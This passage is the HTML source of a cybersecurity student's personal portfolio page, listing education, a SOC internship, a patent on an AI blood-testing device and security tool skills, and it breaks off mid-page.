




<file: index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Vedant Karande | Cybersecurity & AI</title>
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css"
    />
    <link rel="stylesheet" href="./style.css">
    <link rel="stylesheet" href="./mediaquery.css">
  </head>
  <body>
    <canvas id="matrix-rain"></canvas>
    <div class="orb orb-1"></div>
    <div class="orb orb-2"></div>

    <nav>
      <div class="logo">VEDANT<span>.</span></div>

      <button class="menu-toggle" id="mobile-menu">
        <i class="fas fa-bars"></i>
      </button>

      <div class="nav-links" id="nav-links">
        <a href="#home" class="nav-links-a">Home</a>

        <a href="#internship" class="nav-links-a">Experience</a>
        <a href="#patents" class="nav-links-a">Patents</a>
        <a href="#projects" class="nav-links-a">Work</a>
        <a href="#blog" class="nav-links-a">Blog</a>
        <a
          href="https://mail.google.com/mail/?view=cm&fs=1&to=vedantk6403@gmail.com"
          target="_blank"
          class="contact-btn"
          >Contact</a
        >
      </div>
    </nav>

    <section id="home" class="hero">
      <div class="hero-content reveal active">
        <span
          style="
            color: var(--neon-blue);
            font-family: monospace;
            letter-spacing: 2px;
            font-size: 1rem;
          "
          >M.TECH CYBERSECURITY @ IIT DELHI</span
        >
        <h1>
          Crafting Secure <br />
          <span style="color: var(--neon-blue)">AI Systems.</span>
        </h1>
        <p id="pstyle">
          Technological innovator with a published patent in AI diagnostics and
          a focus on Systems Security. Currently exploring the intersection of
          deep learning and cybersecurity.
        </p>
        <div style="display: flex; gap: 20px">
          <a href="#projects" class="btn">View Projects</a>
          <a
            href="./Vedant_Karande_Resume.pdf"
            download="Vedant_Karande_Resume.pdf"
            style="color: #555; text-decoration: none; padding-top: 12px"
            >Download CV →</a
          >
        </div>
      </div>

      <div class="hero-image reveal active">
        <img src="images/image.png" alt="Vedant Karande Caricature" />
      </div>
    </section>

    <section id="education">
      <div class="reveal">
        <h2 style="font-size: 3rem; margin-bottom: 40px">Education</h2>
      </div>

      <div class="edu-container">
        <div class="card edu-card reveal stagger-1">
          <span class="tag">2025 — PRESENT</span>
          <h3>M.Tech Cybersecurity</h3>
          <span
            style="
              color: #fff;
              font-weight: 600;
              display: block;
              margin-bottom: 15px;
            "
            >IIT Delhi</span
          >
          <p>
            Specializing in Systems Security, Cryptography, and Kernel-level
            vulnerability research.
          </p>
        </div>

        <div class="card edu-card reveal stagger-2">
          <span class="tag">2021 — 2025</span>
          <h3>B.Tech Computer Science</h3>
          <span
            style="
              color: #fff;
              font-weight: 600;
              display: block;
              margin-bottom: 15px;
            "
            >Shivaji University, Kolhapur</span
          >
          <p>
            Graduated with a <strong>7.33 CGPA</strong>. Led the ISTE & GFG
            Student Chapters as Technical Head.
          </p>
        </div>

        <div class="card edu-card reveal stagger-3">
          <span class="tag">2019 — 2021</span>
          <h3>HSC (Science)</h3>
          <span
            style="
              color: #fff;
              font-weight: 600;
              display: block;
              margin-bottom: 15px;
            "
            >K.E.T.'s V.G. Vaze College</span
          >
          <p>
            Scored <strong>94%</strong> in the Science stream at one of Mumbai's
            premier educational institutions.
          </p>
        </div>
      </div>
    </section>

    <section id="internship">
      <div class="reveal">
        <h2 style="font-size: 3rem; margin-bottom: 40px">Experience</h2>
      </div>

      <div class="edu-container">
        <div class="card edu-card reveal stagger-1">
          <span class="tag">MAY 2026 — JULY 2026</span>
          <h3>Security Operations Center (SOC) Intern</h3>
          <span
            style="
              color: var(--neon-blue);
              font-weight: 600;
              display: block;
              margin-bottom: 15px;
            "
            >Mobisec, Munirka</span
          >
          <ul style="color: #888; font-size: 0.95rem; line-height: 1.6; padding-left: 20px; margin-bottom: 20px;">
            <li>Engineered a multi-node SOC architecture on Docker, managing ~50 endpoints via Wazuh tenant segregation and securing network traffic utilizing OPNsense, OpenVPN, and WireGuard.</li>
            <li>Spearheaded threat detection by writing custom Suricata IDS rules for ransomware and brute-force prevention.</li>
            <li>Conducted Wireshark packet analysis and built a custom data poller to automate alert ingestion into TheHive.</li>
            <li>Automated cross-OS infrastructure provisioning utilizing Shell and ws1 scripts, and architected a disaster recovery pipeline utilizing Restic.</li>
          </ul>
          
          <!-- Certificate Button -->
          <div style="display: flex; justify-content: flex-end; margin-top: 20px;">
            <a 
              href="./Vedant_Karande_internship_certifcate_signed.pdf" 
              target="_blank"
              class="btn"
              style="padding: 8px 16px; font-size: 0.85rem; display: flex; align-items: center; gap: 8px;"
            >
              <i class="fas fa-file-download"></i> View Certificate
            </a>
          </div>
        </div>
      </div>
    </section>

    <section id="patents">
      <div class="reveal">
        <h2 style="font-size: 3rem; margin-bottom: 40px">Innovations & Patents</h2>
      </div>

      <div class="edu-container">
        <!-- Patent Card -->
        <div class="card edu-card reveal stagger-1">
          <span class="tag">PUBLISHED: JAN 2025 | APP NO: 202421100931</span>
          <h3>Artificial Intelligence Based Blood Testing Device</h3>
          <span
            style="
              color: var(--neon-blue);
              font-weight: 600;
              display: block;
              margin-bottom: 15px;
            "
            >Indian Patent Office — Sole Inventor</span
          >
          <p>
            Patented the conceptual methodology and architectural blueprint for a biomedical diagnostic device integrating automated mechanical sample preparation with an AI-driven image analysis control unit. 
          </p>
          <br>
          <p>
            Architected the theoretical framework to deploy pre-trained neural networks on edge computing hardware to eliminate manual microscopy and reduce diagnostic latency in resource-limited environments.
          </p>
          
          <!-- Proof Button Container -->
          <div style="display: flex; justify-content: flex-end; margin-top: 25px;">
            <a 
              href="./Vedant_Karande_patent_proof.pdf" 
              target="_blank"
              class="btn"
              style="padding: 8px 16px; font-size: 0.85rem; display: flex; align-items: center; gap: 8px;"
            >
              <i class="fas fa-file-contract"></i> Download Proof
            </a>
          </div>
        </div>
      </div>
    </section>

    <section id="projects">
      <div class="reveal">
        <h2 style="font-size: 3rem; margin-bottom: 10px">Portfolio</h2>
        <div class="grid" id="portfolio-container">
        </div>
      </div>
    </section>
    <section id="blog">
      <div class="reveal">
        <h2 style="font-size: 3rem; margin-bottom: 40px">Research Notes</h2>
        <div id="blog-container" class="grid"></div>
      </div>
    </section>

    <div id="blog-modal" class="modal">
      <div class="modal-content">
        <span
          id="close-modal"
          style="
            position: absolute;
            right: 30px;
            top: 20px;
            cursor: pointer;
            font-size: 2rem;
          "
          >&times;</span
        >
        <h2
          id="modal-title"
          style="color: var(--neon-blue); margin-bottom: 20px"
        ></h2>
        <div id="modal-body" style="line-height: 1.8; color: #888"></div>
      </div>
    </div>

    <section id="skills">
      <div class="reveal">
        <h2 style="font-size: 3rem; margin-bottom: 40px">Technical Arsenal</h2>

        <div class="grid">
          <div class="card reveal stagger-1">
            <span class="tag">01. LANGUAGES</span>
            <div class="skill-pills">
              <span>C</span>
              <span>Python</span>
              <span>Assembly (x86_64)</span>
              <span>C++</span>
              <span>JavaScript</span>
              <span>SQL</span>
            </div>
          </div>

          <div class="card reveal stagger-2">
            <span class="tag">02. SECURITY & TOOLS</span>
            <div class="skill-pills">
              <span>GDB</span>
              <span>Pwntools</span>
              <span>Burp Suite</span>
              <span>Kali Linux</span>
              <span>Nmap</span>
              <span>Wireshark</span>
            </div>
